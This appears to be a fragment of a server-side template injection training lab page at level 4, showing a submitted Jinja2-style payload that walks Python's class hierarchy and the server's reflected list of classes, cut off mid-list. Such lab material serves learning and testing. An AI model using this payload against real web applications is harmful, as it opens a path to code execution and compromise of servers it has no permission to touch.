 WELCOME TO SSTILAB - LEVEL 4
{{''.__class__.__base__.__subclasses__()}}
SUBMIT
Hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>,